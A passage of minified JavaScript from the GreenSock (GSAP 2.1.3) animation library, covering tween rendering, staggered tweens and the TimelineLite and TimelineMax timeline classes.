u._time=h,u._totalTime=p,u._rawPrevTime=m,u._cycle=d,x.lazyTweens.push(u),void(u._lazy=[t,e]);!u._time||r||f?r&&this._ease._calcEnd&&!f&&(u.ratio=u._ease.getRatio(0===u._time?0:1)):u.ratio=u._ease.getRatio(u._time/_)}for(!1!==u._lazy&&(u._lazy=!1),u._active||!u._paused&&u._time!==h&&0<=t&&(u._active=!0),0!==p||(2===u._initted&&0<t&&u._init(),u._startAt&&(0<=t?u._startAt.render(t,!0,i):n=n||"_dummyGS"),!u.vars.onStart)||0===u._totalTime&&0!==_||e||u._callback("onStart"),a=u._firstPT;a;)a.f?a.t[a.p](a.c*u.ratio+a.s):a.t[a.p]=a.c*u.ratio+a.s,a=a._next;u._onUpdate&&(t<0&&u._startAt&&u._startTime&&u._startAt.render(t,!0,i),e||u._totalTime===p&&!n||u._callback("onUpdate")),u._cycle===d||e||u._gc||u.vars.onRepeat&&u._callback("onRepeat"),!n||u._gc&&!i||(t<0&&u._startAt&&!u._onUpdate&&u._startTime&&u._startAt.render(t,!0,i),r&&(u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),!e&&u.vars[n]&&u._callback(n),0!==_)||u._rawPrevTime!==b||c===b||(u._rawPrevTime=0)}else p!==u._totalTime&&u._onUpdate&&!e&&u._callback("onUpdate")},v.to=function(t,e,i){return new v(t,e,i)},v.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new v(t,e,i)},v.fromTo=function(t,e,i,r){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,new v(t,e,r)},v.staggerTo=v.allTo=function(t,e,i,r,n,a,s){var o,l,c,f,u=[],h=y(i.stagger||r),p=i.cycle,d=(i.startAt||k).cycle;for(T(t)||("string"==typeof t&&(t=g.selector(t)||t),w(t)&&(t=_(t))),o=(t=t||[]).length-1,c=0;c<=o;c++){for(f in l={},i)l[f]=i[f];if(p&&(m(l,t,c),null!=l.duration)&&(e=l.duration,delete l.duration),d){for(f in d=l.startAt={},i.startAt)d[f]=i.startAt[f];m(l.startAt,t,c)}l.delay=h(c,t[c],t)+(l.delay||0),c===o&&n&&(l.onComplete=function(){i.onComplete&&i.onComplete.apply(i.onCompleteScope||this,arguments),n.apply(s||i.callbackScope||this,a||k)}),u[c]=new v(t[c],e,l)}return u},v.staggerFrom=v.allFrom=function(t,e,i,r,n,a,s){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,v.staggerTo(t,e,i,r,n,a,s)},v.staggerFromTo=v.allFromTo=function(t,e,i,r,n,a,s,o){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,v.staggerTo(t,e,r,n,a,s,o)},v.delayedCall=function(t,e,i,r,n){return new v(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:r,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:n,overwrite:0})},v.set=function(t,e){return new v(t,0,e)},v.isTweening=function(t){return 0<g.getTweensOf(t,!0).length},function t(e,i){for(var r=[],n=0,a=e._first;a;)a instanceof g?r[n++]=a:(i&&(r[n++]=a),n=(r=r.concat(t(a,i))).length),a=a._next;return r}),u=v.getAllTweens=function(t){return e(r._rootTimeline,t).concat(e(r._rootFramesTimeline,t))},n=(v.killAll=function(t,e,i,r){null==e&&(e=!0),null==i&&(i=!0);for(var n,a,s,o=u(0!=r),l=o.length,c=e&&i&&r,s=0;s<l;s++)a=o[s],(c||a instanceof f||(n=a.target===a.vars.onComplete)&&i||e&&!n)&&(t?a.totalTime(a._reversed?0:a.totalDuration()):a._enabled(!1,!1))},v.killChildTweensOf=function(t,e){if(null!=t){var i,r,n,a,s,o=x.tweenLookup;if("string"==typeof t&&(t=g.selector(t)||t),w(t)&&(t=_(t)),T(t))for(a=t.length;-1<--a;)v.killChildTweensOf(t[a],e);else{for(n in i=[],o)for(r=o[n].target.parentNode;r;)r===t&&(i=i.concat(o[n].tweens)),r=r.parentNode;for(s=i.length,a=0;a<s;a++)e&&i[a].totalTime(i[a].totalDuration()),i[a]._enabled(!1,!1)}}},function t(e,i,r,n){i=!1!==i,r=!1!==r;for(var a,s,o=u(n=!1!==n),l=i&&r&&n,c=o.length;-1<--c;)s=o[c],(l||s instanceof f||(a=s.target===s.vars.onComplete)&&r||i&&!a)&&s.paused(e)});return v.pauseAll=function(t,e,i){n(!0,t,e,i)},v.resumeAll=function(t,e,i){n(!1,t,e,i)},v.globalTimeScale=function(t){var e=r._rootTimeline,i=g.ticker.time;return arguments.length?(e._startTime=i-(i-e._startTime)*e._timeScale/(t=t||b),e=r._rootFramesTimeline,i=g.ticker.frame,e._startTime=i-(i-e._startTime)*e._timeScale/t,e._timeScale=r._rootTimeline._timeScale=t):e._timeScale},t.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this.duration()?this._time/this._duration:this.ratio},t.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},t.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,r=this._cycle,n=r*(i+this._repeatDelay);return i<t&&(t=i),this.totalTime(this._yoyo&&1&r?i-t+n:this._repeat?t+n:t,e)},t.duration=function(t){return arguments.length?r.prototype.duration.call(this,t):this._duration},t.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},t.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},t.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},t.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},v},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(u,h,d){var _=function t(e){h.call(this,e);var i,t,r=this,n=r.vars;for(t in r._labels={},r.autoRemoveChildren=!!n.autoRemoveChildren,r.smoothChildTiming=!!n.smoothChildTiming,r._sortChildren=!0,r._onUpdate=n.onUpdate,n)i=n[t],p(i)&&-1!==i.join("").indexOf("{self}")&&(n[t]=r._swapSelfInParams(i));p(n.tweens)&&r.add(n.tweens,0,n.align,n.stagger)},g=1e-8,t=d._internals,e=_._internals={},m=t.isSelector,p=t.isArray,y=t.lazyTweens,v=t.lazyRender,s=_gsScope._gsDefine.globals,b=function t(e){var i,r={};for(i in e)r[i]=e[i];return r},x=function t(e,i,r){var n,a,s=e.cycle;for(n in s)a=s[n],e[n]="function"==typeof a?a(r,i[r],i):a[r%a.length];delete e.cycle},n=e.pauseCallback=function(){},w=function t(e){for(var i,r=[],n=e.length,i=0;i!==n;r.push(e[i++]));return r},c=function t(e,i,r,n){var a="immediateRender";return a in i||(i[a]=!(r&&!1===r[a]||n)),i},T=function t(e){var p,d,_,m,g,y,v,b;return"function"==typeof e?e:(p="object"==_typeof(e)?e:{each:e},d=p.ease,_=p.from||0,m=p.base||0,g={},y=isNaN(_),v=p.axis,b={center:.5,end:1}[_]||0,function(t,e,i){var r,n,a,s,a,o,l,c,f,u=(i||p).length,h=g[u];if(!h){if(!(f="auto"===p.grid?0:(p.grid||[1/0])[0])){for(l=-1/0;l<(l=i[f++].getBoundingClientRect().left)&&f<u;);f--}for(h=g[u]=[],r=y?Math.min(f,u)*b-.5:_%f,n=y?u*b/f-.5:_/f|0,c=1/(l=0),o=0;o<u;o++)a=o%f-r,s=n-(o/f|0),h[o]=a=v?Math.abs("y"===v?s:a):Math.sqrt(a*a+s*s),l<a&&(l=a),a<c&&(c=a);h.max=l-c,h.min=c,h.v=u=p.amount||p.each*(u<f?u-1:v?"y"===v?u/f:f:Math.max(f,u/f))||0,h.b=u<0?m-u:m}return u=(h[t]-h.min)/h.max,h.b+(d?d.getRatio(u):u)*h.v})},t=_.prototype=new h;return _.version="2.1.3",_.distribute=T,t.constructor=_,t.kill()._gc=t._forcingPlayhead=t._hasPause=!1,t.to=function(t,e,i,r){var n=i.repeat&&s.TweenMax||d;return e?this.add(new n(t,e,i),r):this.set(t,i,r)},t.from=function(t,e,i,r){return this.add((i.repeat&&s.TweenMax||d).from(t,e,c(this,i)),r)},t.fromTo=function(t,e,i,r,n){var a=r.repeat&&s.TweenMax||d;return r=c(this,r,i),e?this.add(a.fromTo(t,e,i,r),n):this.set(t,r,n)},t.staggerTo=function(t,e,i,r,n,a,s,o){var l,c,f=new _({onComplete:a,onCompleteParams:s,callbackScope:o,smoothChildTiming:this.smoothChildTiming}),u=T(i.stagger||r),h=i.startAt,p=i.cycle;for("string"==typeof t&&(t=d.selector(t)||t),m(t=t||[])&&(t=w(t)),c=0;c<t.length;c++)l=b(i),h&&(l.startAt=b(h),h.cycle)&&x(l.startAt,t,c),p&&(x(l,t,c),null!=l.duration)&&(e=l.duration,delete l.duration),f.to(t[c],e,l,u(c,t[c],t));return this.add(f,n)},t.staggerFrom=function(t,e,i,r,n,a,s,o){return i.runBackwards=!0,this.staggerTo(t,e,c(this,i),r,n,a,s,o)},t.staggerFromTo=function(t,e,i,r,n,a,s,o,l){return r.startAt=i,this.staggerTo(t,e,c(this,r,i),n,a,s,o,l)},t.call=function(t,e,i,r){return this.add(d.delayedCall(0,t,e,i),r)},t.set=function(t,e,i){return this.add(new d(t,0,c(this,e,null,!0)),i)},_.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var i,r,n,a,s=new _(t),t=s._timeline;for(null==e&&(e=!0),t._remove(s,!0),s._startTime=0,s._rawPrevTime=s._time=s._totalTime=t._time,n=t._first;n;)a=n._next,e&&n instanceof d&&n.target===n.vars.onComplete||((r=n._startTime-n._delay)<0&&(i=1),s.add(n,r)),n=a;return t.add(s,0),i&&s.totalDuration(),s},t.add=function(t,e,i,r){var n,a,s,o,l,c,f=this;if("number"!=typeof e&&(e=f._parseTimeOrLabel(e,0,!0,t)),!(t instanceof u)){if(t instanceof Array||t&&t.push&&p(t)){for(i=i||"normal",r=r||0,n=e,a=t.length,s=0;s<a;s++)p(o=t[s])&&(o=new _({tweens:o})),f.add(o,n),"string"!=typeof o&&"function"!=typeof o&&("sequence"===i?n=o._startTime+o.totalDuration()/o._timeScale:"start"===i&&(o._startTime-=o.delay())),n+=r;return f._uncache(!0)}if("string"==typeof t)return f.addLabel(t,e);if("function"!=typeof t)throw"Cannot add "+t+" into the timeline; it is not a tween, timeline, function, or string.";t=d.delayedCall(0,t)}if(h.prototype.add.call(f,t,e),(t._time||!t._duration&&t._initted)&&(n=(f.rawTime()-t._startTime)*t._timeScale,!t._duration||1e-5<Math.abs(Math.max(0,Math.min(t.totalDuration(),n)))-t._totalTime)&&t.render(n,!1,!1),(f._gc||f._time===f._duration)&&!f._paused&&f._duration<f.duration())for(c=(l=f).rawTime()>t._startTime;l._timeline;)c&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return f},t.remove=function(t){var e;if(t instanceof u)return this._remove(t,!1),e=t._timeline=t.vars.useFrames?u._rootFramesTimeline:u._rootTimeline,t._startTime=(t._paused?t._pauseTime:e._time)-(t._reversed?t.totalDuration()-t._totalTime:t._totalTime)/t._timeScale,this;if(t instanceof Array||t&&t.push&&p(t)){for(var i=t.length;-1<--i;)this.remove(t[i]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},t._remove=function(t,e){var i;return h.prototype._remove.call(this,t,e),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},t.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},t.insert=t.insertMultiple=function(t,e,i,r){return this.add(t,e||0,i,r)},t.appendMultiple=function(t,e,i,r){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,r)},t.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},t.addPause=function(t,e,i,r){var i=d.delayedCall(0,n,i,r||this);return i.vars.onComplete=i.vars.onReverseComplete=e,i.data="isPause",this._hasPause=!0,this.add(i,t)},t.removeLabel=function(t){return delete this._labels[t],this},t.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},t._parseTimeOrLabel=function(t,e,i,r){var n,a;if(r instanceof u&&r.timeline===this)this.remove(r);else if(r&&(r instanceof Array||r.push&&p(r)))for(a=r.length;-1<--a;)r[a]instanceof u&&r[a].timeline===this&&this.remove(r[a]);if(n="number"!=typeof t||e?99999999999<this.duration()?this.recent().endTime(!1):this._duration:0,"string"==typeof e)return this._parseTimeOrLabel(e,i&&"number"==typeof t&&null==this._labels[e]?t-n:0,i);if(e=e||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=n);else{if(-1===(a=t.indexOf("=")))return null==this._labels[t]?i?this._labels[t]=n+e:e:this._labels[t]+e;e=parseInt(t.charAt(a-1)+"1",10)*Number(t.substr(a+1)),t=1<a?this._parseTimeOrLabel(t.substr(0,a-1),0,i):n}return Number(t)+e},t.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},t.stop=function(){return this.paused(!0)},t.gotoAndPlay=function(t,e){return this.play(t,e)},t.gotoAndStop=function(t,e){return this.pause(t,e)},t.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var r,n,a,s,o,l,c,f,u=this,h=u._time,p=u._dirty?u.totalDuration():u._totalDuration,d=u._startTime,_=u._timeScale,m=u._paused;if(h!==u._time&&(t+=u._time-h),u._hasPause&&!u._forcingPlayhead&&!e){if(h<t)for(r=u._first;r&&r._startTime<=t&&!l;)r._duration||"isPause"!==r.data||r.ratio||0===r._startTime&&0===u._rawPrevTime||(l=r),r=r._next;else for(r=u._last;r&&r._startTime>=t&&!l;)r._duration||"isPause"===r.data&&0<r._rawPrevTime&&(l=r),r=r._prev;l&&(u._time=u._totalTime=t=l._startTime,f=u._startTime+(u._reversed?u._duration-t:t)/u._timeScale)}if(p-g<=t&&0<=t)u._totalTime=u._time=p,u._reversed||u._hasPausedChild()||(n=!0,s="onComplete",o=!!u._timeline.autoRemoveChildren,0===u._duration&&(t<=0&&-g<=t||u._rawPrevTime<0||u._rawPrevTime===g)&&u._rawPrevTime!==t&&u._first&&(o=!0,u._rawPrevTime>g)&&(s="onReverseComplete")),u._rawPrevTime=u._duration||!e||t||u._rawPrevTime===t?t:g,t=p+1e-4;else if(t<g)if(u._totalTime=u._time=0,-g<t&&(t=0),(0!==h||0===u._duration&&u._rawPrevTime!==g&&(0<u._rawPrevTime||t<0&&0<=u._rawPrevTime))&&(s="onReverseComplete",n=u._reversed),t<0)u._active=!1,u._timeline.autoRemoveChildren&&u._reversed?(o=n=!0,s="onReverseComplete"):0<=u._rawPrevTime&&u._first&&(o=!0),u._rawPrevTime=t;else{if(u._rawPrevTime=u._duration||!e||t||u._rawPrevTime===t?t:g,0===t&&n)for(r=u._first;r&&0===r._startTime;)r._duration||(n=!1),r=r._next;t=0,u._initted||(o=!0)}else u._totalTime=u._time=u._rawPrevTime=t;if(u._time!==h&&u._first||i||o||l){if(u._initted||(u._initted=!0),u._active||!u._paused&&u._time!==h&&0<t&&(u._active=!0),0!==h||!u.vars.onStart||0===u._time&&u._duration||e||u._callback("onStart"),h<=(c=u._time))for(r=u._first;r&&(a=r._next,c===u._time)&&(!u._paused||m);)(r._active||r._startTime<=c&&!r._paused&&!r._gc)&&(l===r&&(u.pause(),u._pauseTime=f),r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=a;else for(r=u._last;r&&(a=r._prev,c===u._time)&&(!u._paused||m);){if(r._active||r._startTime<=h&&!r._paused&&!r._gc){if(l===r){for(l=r._prev;l&&l.endTime()>u._time;)l.render(l._reversed?l.totalDuration()-(t-l._startTime)*l._timeScale:(t-l._startTime)*l._timeScale,e,i),l=l._prev;l=null,u.pause(),u._pauseTime=f}r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)}r=a}u._onUpdate&&!e&&(y.length&&v(),u._callback("onUpdate")),!s||u._gc||d!==u._startTime&&_===u._timeScale||!(0===u._time||p>=u.totalDuration())||(n&&(y.length&&v(),u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),e)||!u.vars[s]||u._callback(s)}},t._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof _&&t._hasPausedChild())return!0;t=t._next}return!1},t.getChildren=function(t,e,i,r){r=r||-9999999999;for(var n=[],a=this._first,s=0;a;)a._startTime<r||(a instanceof d?!1!==e&&(n[s++]=a):(!1!==i&&(n[s++]=a),!1!==t&&(s=(n=n.concat(a.getChildren(!0,e,i))).length))),a=a._next;return n},t.getTweensOf=function(t,e){var i,r,n=this._gc,a=[],s=0;for(n&&this._enabled(!0,!0),r=(i=d.getTweensOf(t)).length;-1<--r;)(i[r].timeline===this||e&&this._contains(i[r]))&&(a[s++]=i[r]);return n&&this._enabled(!1,!0),a},t.recent=function(){return this._recent},t._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},t.shiftChildren=function(t,e,i){i=i||0;for(var r,n=this._first,a=this._labels;n;)n._startTime>=i&&(n._startTime+=t),n=n._next;if(e)for(r in a)a[r]>=i&&(a[r]+=t);return this._uncache(!0)},t._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),r=i.length,n=!1;-1<--r;)i[r]._kill(t,e)&&(n=!0);return n},t.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;-1<--i;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},t.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return u.prototype.invalidate.call(this)},t._enabled=function(t,e){if(t===this._gc)for(var i=this._first;i;)i._enabled(t,!0),i=i._next;return h.prototype._enabled.call(this,t,e)},t.totalTime=function(t,e,i){this._forcingPlayhead=!0;var r=u.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,r},t.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},t.totalDuration=function(t){if(arguments.length)return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this;if(this._dirty){for(var e,i,r=0,n=this,a=n._last,s=999999999999;a;)e=a._prev,a._dirty&&a.totalDuration(),a._startTime>s&&n._sortChildren&&!a._paused&&!n._calculatingDuration?(n._calculatingDuration=1,n.add(a,a._startTime-a._delay),n._calculatingDuration=0):s=a._startTime,a._startTime<0&&!a._paused&&(r-=a._startTime,n._timeline.smoothChildTiming&&(n._startTime+=a._startTime/n._timeScale,n._time-=a._startTime,n._totalTime-=a._startTime,n._rawPrevTime-=a._startTime),n.shiftChildren(-a._startTime,!1,-9999999999),s=0),r<(i=a._startTime+a._totalDuration/a._timeScale)&&(r=i),a=e;n._duration=n._totalDuration=r,n._dirty=!1}return this._totalDuration},t.paused=function(t){if(!1===t&&this._paused)for(var e=this._first;e;)e._startTime===this._time&&"isPause"===e.data&&(e._rawPrevTime=0),e=e._next;return u.prototype.paused.apply(this,arguments)},t.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===u._rootFramesTimeline},t.rawTime=function(t){return t&&(this._paused||this._repeat&&0<this.time()&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},_},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(i,o,t){var e=function t(e){i.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!!this.vars.yoyo,this._dirty=!0},O=1e-8,r=o._internals,A=r.lazyTweens,C=r.lazyRender,l=_gsScope._gsDefine.globals,c=new t(null,null,1,0),r=e.prototype=new i;return r.constructor=e,r.kill()._gc=!1,e.version="2.1.3",r.invalidate=function(){return this._yoyo=!!this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},r.addCallback=function(t,e,i,r){return this.add(o.delayedCall(0,t,i,r),e)},r.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),r=i.length,n=this._parseTimeOrLabel(e);-1<--r;)i[r]._startTime===n&&i[r]._enabled(!1,!1);return this},r.removePause=function(t){return this.removeCallback(i._internals.pauseCallback,t)},r.tweenTo=function(t,e){e=e||{};var i,r,n,a={ease:c,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},s=e.repeat&&l.TweenMax||o;for(r in e)a[r]=e[r];return a.time=this._parseTimeOrLabel(t),i=Math.abs(Number(a.time)-this._time)/this._timeScale||.001,n=new s(this,i,a),a.onStart=function(){n.target.paused(!0),n.vars.time===n.target.time()||i!==n.duration()||n.isFromTo||n.duration(Math.abs(n.vars.time-n.target.time())/n.target._timeScale).render(n.time(),!0,!0),e.onStart&&e.onStart.apply(e.onStartScope||e.callbackScope||n,e.onStartParams||[])},n},r.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var e=this.tweenTo(e,i);return e.isFromTo=1,e.duration(Math.abs(e.vars.time-t)/this._timeScale||.001)},r.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var r,n,a,s,o,l,c,f,u,h=this,p=h._time,d=h._dirty?h.totalDuration():h._totalDuration,_=h._duration,m=h._totalTime,g=h._startTime,y=h._timeScale,v=h._rawPrevTime,b=h._paused,x=h._cycle;if(p!==h._time&&(t+=h._time-p),d-O<=t&&0<=t)h._locked||(h._totalTime=d,h._cycle=h._repeat),h._reversed||h._hasPausedChild()||(n=!0,s="onComplete",o=!!h._timeline.autoRemoveChildren,0===h._duration&&(t<=0&&-O<=t||v<0||v===O)&&v!==t&&h._first&&(o=!0,O<v)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!e||t||h._rawPrevTime===t?t:O,h._yoyo&&1&h._cycle?h._time=t=0:t=(h._time=_)+1e-4;else if(t<O)if(h._locked||(h._totalTime=h._cycle=0),h._time=0,-O<t&&(t=0),(0!==p||0===_&&v!==O&&(0<v||t<0&&0<=v)&&!h._locked)&&(s="onReverseComplete",n=h._reversed),t<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(o=n=!0,s="onReverseComplete"):0<=v&&h._first&&(o=!0),h._rawPrevTime=t;else{if(h._rawPrevTime=_||!e||t||h._rawPrevTime===t?t:O,0===t&&n)for(r=h._first;r&&0===r._startTime;)r._duration||(n=!1),r=r._next;t=0,h._initted||(o=!0)}else 0===_&&v<0&&(o=!0),h._time=h._rawPrevTime=t,h._locked||(h._totalTime=t,0!==h._repeat&&(l=_+h._repeatDelay,h._cycle=h._totalTime/l>>0,h._cycle&&h._cycle===h._totalTime/l&&m<=t&&h._cycle--,h._time=h._totalTime-h._cycle*l,h._yoyo&&1&h._cycle&&(h._time=_-h._time),h._time>_?t=(h._time=_)+1e-4:h._time<0?h._time=t=0:t=h._time));if(h._hasPause&&!h._forcingPlayhead&&!e){if(p<(t=h._time)||h._repeat&&x!==h._cycle)for(r=h._first;r&&r._startTime<=t&&!c;)r._duration||"isPause"!==r.data||r.ratio||0===r._startTime&&0===h._rawPrevTime||(c=r),r=r._next;else for(r=h._last;r&&r._startTime>=t&&!c;)r._duration||"isPause"===r.data&&0<r._rawPrevTime&&(c=r),r=r._prev;c&&(u=h._startTime+(h._reversed?h._duration-c._startTime:c._startTime)/h._timeScale,c._startTime<_)&&(h._time=h._rawPrevTime=t=c._startTime,h._totalTime=t+h._cycle*(h._totalDuration+h._repeatDelay))}if(h._cycle!==x&&!h._locked){var l=h._yoyo&&0!=(1&x),w=l===(h._yoyo&&0!=(1&h._cycle)),T=h._totalTime,k=h._cycle,P=h._rawPrevTime,S=h._time;if(h._totalTime=x*_,h._cycle<x?l=!l:h._totalTime+=_,h._time=p,h._rawPrevTime=0===_?v-1e-4:v,h._cycle=x,h._locked=!0,h.render(p=l?0:_,e,0===_),e||h._gc||h.vars.onRepeat&&(h._cycle=k,h._locked=!1,h._callback("onRepeat")),p!==h._time)return;if(w&&(h._cycle=x,h._locked=!0,h.render(p=l?_+1e-4:-1e-4,!0,!1)),h._locked=!1,h._paused&&!b)return;h._time=S,h._totalTime=T,h._cycle=k,h._rawPrevTime=P}if(h._time!==p&&h._first||i||o||c){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._totalTime!==m&&0<t&&(h._active=!0),0!==m||!h.vars.onStart||0===h._totalTime&&h._totalDuration||e||h._callback("onStart"),p<=(f=h._time))for(r=h._first;r&&(a=r._next,f===h._time)&&(!h._paused||b);)(r._active||r._startTime<=h._time&&!r._paused&&!r._gc)&&(c===r&&(h.pause(),h._pauseTime=u),r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=a;else for(r=h._last;r&&(a=r._prev,f===h._time)&&(!h._paused||b);){if(r._active||r._startTime<=p&&!r._paused&&!r._gc){if(c===r){for(c=r._prev;c&&c.endTime()>h._time;)c.render(c._reversed?c.totalDuration()-(t-c._startTime)*c._timeScale:(t-c._startTime)*c._timeScale,e,i),c=c._prev;c=null,h.pause(),h._pauseTime=u}r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)}r=a}h._onUpdate&&!e&&(A.length&&C(),h._callback("onUpdate")),!s||h._locked||h._gc||g!==h._startTime&&y===h._timeScale||!(0===h._time||d>=h.totalDuration())||(n&&(A.length&&C(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),e)||!h.vars[s]||h._callback(s)}else m!==h._totalTime&&h._onUpdate&&!e&&h._callback("onUpdate")},r.getActive=function(t,e,i){for(var r,n,a=[],s=this.getChildren(t||null==t,e||null==t,!!i),o=0,l=s.length,r=0;r<l;r++)(n=s[r]).isActive()&&(a[o++]=n);return a},r.getLabelAfter=function(t){t||0!==t&&(t=this._time);for(var e,i=this.getLabelsArray(),r=i.length,e=0;e<r;e++)if(i[e].time>t)return i[e].name;return null},r.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;-1<--i;)if(e[i].time<t)return e[i].name;return null},r.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},r.invalidate=function(){return this._locked=!1,i.prototype.invalidate.call(this)},r.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()||0},r.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()||0},r.totalDuration=function(t){return arguments.length?-1!==this._repeat&&t?this.timeScale(this.totalDuration()/t):this:(this._dirty&&(i.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},r.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,r=this._cycle,n=r*(i+this._repeatDelay);return i<t&&(t=i),this.totalTime(this._yoyo&&1&r?i-t+n:this._repeat?t+n:t,e)},r.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},r.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},r.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},r.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+O)},e},!0),P=180/Math.PI,y=[],v=[],b=[],x={},e=_gsScope._gsDefine.globals,w=function t(e,i,r,n){r===n&&(r=n-(n-i)/1e6),e===i&&(i=e+(r-e)/1e6),this.a=e,this.b=i,this.c=r,this.d=n,this.da=n-e,this.ca=r-e,this.ba=i-e},T=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",k=function t(e,i,r,n){var a={a:e},s={},o={},l={c:n},t,c=(i+r)/2,r=(r+n)/2,i=((t=(e+i)/2)+c)/2,c=(c+r)/2,f=(c-i)/8;return a.b=t+(e-t)/4,s.b=i+f,a.c=s.a=(a.b+s.b)/2,s.c=o.a=(i+c)/2,o.b=c-f,l.b=r+(n-r)/4,o.c=l.a=(o.b+l.b)/2,[a,s,o,l]},S=function t(e,i,r,n,a){var 